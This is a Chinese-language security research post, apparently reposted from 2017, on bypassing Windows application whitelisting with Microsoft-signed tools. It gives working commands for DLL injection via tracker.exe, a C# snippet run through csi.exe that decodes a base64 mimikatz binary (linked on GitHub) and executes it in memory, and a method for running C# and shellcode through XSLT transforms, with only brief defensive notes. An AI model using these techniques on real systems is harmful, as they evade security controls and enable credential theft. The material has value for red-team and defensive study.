本文讲的是
Study Notes Weekly No.4(tracker & csi & execute C# from XSLT file),
About:
use tracker to load dll
use csi to bypass Application Whitelisting
execute C# from XSLT file
目录:
介绍利用tracker.exe加载dll的方法
如何利用csi.exe绕过Windows Device Guard
在XSLT文件转换过程中执行C#代码
0x01 use tracker to load dll
Reference:
https://twitter.com/subTee/status/793151392185589760

简介:
Casey在Twitter分享的一个技巧,利用tracker.exe能够创建进程,注入dll,特别的是tracker.exe来自于SDK中,包含微软的数字签名,本文将要分享利用该技巧的一些心得,补充一个直接利用tracker.exe加载dll的技巧
Tracker.exe:
Tracker.exe is used to start a process and inject FileTracker.dll into it just after creation.
The file accesses of the target process are tracked, and written to a .tlog file
常见目录(需要安装SDK):
C:Program Files (x86)Microsoft SDKsWindowsv8.1AbinNETFX 4.5.1 Tools
C:Program Files (x86)Microsoft SDKsWindowsv10.0AbinNETFX 4.6.1 Toolsx64
语法:
Tracker.exe [选项] [@跟踪器响应文件] /c [命令行]
/d 文件.dll : 使用跟踪 dll 文件.dll 启动进程。(默认值: 通过 PATH 提供的 FileTracker.dll)
/i[f] <路径> : 用于跟踪日志输出的中间目录。(使用 /if 可立即将路径展开为完整路径)(默认值: 所跟踪进程中的当前目录)
/o : 对每个文件执行跟踪操作
/m : 在跟踪日志中包含缺少的文件,即在进程关闭之前删除的那些文件
/u : 不从跟踪日志中删除重复的文件操作
/t : 跟踪命令行(将展开使用“@文件名”语法指定的响应文件)
/a : 启用扩展跟踪: GetFileAttributes、GetFileAttributesEx
/e : 启用扩展跟踪: GetFileAttributes、GetFileAttributesEx、RemoveDirectory、CreateDirectory
/k : 在跟踪日志文件名中保留完整的工具链
/r 文件 1;文件 2;..;文件 n : 正在跟踪的主要根输入文件(默认值: 无)
/c [命令行] : 要跟踪的命令(必须是最后一个参数)
/? : 本帮助文本
实际测试:
cmd下运行:
Tracker.exe /d test.dll /c cmd.exe
如图,成功加载test.dll

test.dll为默认包含导出函数的dll就好,示例代码如下:
#include "stdafx.h"
#include <windows.h>
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
MessageBox(NULL,L"testexport", L"testexport",MB_OK);
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
分析:
这个技巧有如下特点:
tracker.exe包含微软数字签名,可绕过应用程序白名单的限制
tracker.exe可以在启动进程的同时加载dll
但是如果只想通过tracker.exe加载dll的话,存在以下问题:
选择不存在或是权限不够的进程,无法加载dll
但是,可以通过一个特殊的进程来解决这个问题,如svchost.exe,那么在加载dll后,进程svchost.exe可以自动退出,这就实现了通过tracker.exe加载dll
防御:
对tracker.exe添加黑名单规则
0x02 use csi to bypass Application Whitelisting
Reference:
http://subt0x10.blogspot.com/2016/09/application-whitelisting-bypass-csiexe.html
简介:
同样是利用带有微软签名的exe绕过白名单的技巧,Matt Graeber曾介绍过如何利用cdb.exe绕过Windows Device Guard,Casey这次介绍的是使用C#相关的csi.exe绕过Windows Device Guard的技巧,本文将分享这个技巧的研究心得,并完成Casey在博客中留给读者的作业——在win10未安装VS2015的环境下如何使用csi.exe
csi.exe:
在Visual Studio 2015 Update 1引入
安装后位置在C:Program Files (x86)MSBuild14.0Bin
实际测试:
测试系统:
Win10 安装Visual Studio 2015
1.在csi编译环境中直接执行代码
直接运行csi.exe会进入编译环境,可在里面直接填入代码并运行
如图

测试Casey在文章中的代码,从文件中读取base64加密过的mimikatz.exe,解密执行,代码如下:
using System;
using System.Reflection;
string s = System.IO.File.ReadAllText(@"c:testkatz.txt");
byte[] b = System.Convert.FromBase64String(s);
Assembly a = Assembly.Load(b);
MethodInfo method = a.EntryPoint;
object o = a.CreateInstance(method.Name);
method.Invoke(o, null);
mimikatz.exe作base64加密后保存的文件katz.txt已上传,地址为:
https://raw.githubusercontent.com/3gstudent/test/master/katz.txt
测试如图,成功解密并执行mimikatz.exe

2.执行.csx文件中的代码
将上述测试代码写在katz.csx文件中
csi编译环境下运行:
#load "c:testkatz.csx"
注:
文件路径必须包含双引号,load前缀#
测试如图,成功执行

3.在cmd下运行
可在cmd下csi.exe后面直接加.csx文件的路径
例如:
"C:Program Files (x86)MSBuild14.0Bincsi.exe" c:testkatz.csx
测试如图,成功执行

当然,在Win10上面不是必须安装vs2015才能使用csi.exe,这也是Casey留给读者的作业,找到csi.exe使用需要的依赖项
我已经完成了这个作业,依赖项文件最少需要6.77MB,可在csi.exe的同级目录C:Program Files (x86)MSBuild14.0Bin下找到,将csi.exe及其依赖性上传到Win10系统即可直接使用
依赖项文件列表如下:
Microsoft.CodeAnalysis.CSharp.dll
Microsoft.CodeAnalysis.CSharp.Scripting.dll
Microsoft.CodeAnalysis.dll
Microsoft.CodeAnalysis.Scripting.dll
System.AppContext.dll
System.Collections.Immutable.dll
System.IO.FileSystem.dll
System.IO.FileSystem.Primitives.dll
System.Reflection.Metadata.dll
补充:
该方法只用于Win10
防御:
Matt Graeber分享了他的应对方法,更新了Device Guard Bypass MitigationRules,地址如下:
https://twitter.com/mattifestation/status/781211230065332224
https://github.com/mattifestation/DeviceGuardBypassMitigationRules/
0x03 execute C# from XSLT file
Reference:
https://twitter.com/subTee/status/796737674954608641

POC地址:
https://gist.github.com/subTee/c34d0499e232c1501ff9f0a8dd302cbd#file-script-ps1
简介:
Casey在Twitter分享了一个有意思的技巧,在XSLT文件转换的过程中执行C#代码,本节将分享这个技巧的心得,并扩充POC,结合之前的经验,实现通过XSLT文件执行shellcode
XSLT:
XSLT是extensible stylesheet language transformation(扩展样式表转换语言)的缩写
用于将XML文档转换成以下一种格式:
HTML
XML
XHTML
XSLT
文本
在转换操作的过程中,可以执行c#或VB代码,同VisualStudio Persistence中在编译过程执行代码类似
XSLT在web前端中用的比较多
实际测试:
将calc.xslt,example.xml,script.ps1三个文件放于同级目录,设置script.ps1中的路径变量$path
执行script.ps1,生成output.xml,弹出计算器,如图

参考如下链接可获得编写XSLT的更多提示:
https://msdn.microsoft.com/en-us/library/wxaw5z5e(v=vs.110).aspx
于是基于之前的研究,实现了通过XSLT调用C#执行shellcode,地址如下:
https://github.com/3gstudent/Execute-CSharp-From-XSLT-TEST/
注:主要是修改了calc.xslt文件
原文发布时间为:2017年1月28日
本文作者:3gstudent
本文来自云栖社区合作伙伴嘶吼,了解相关信息可以关注嘶吼网站。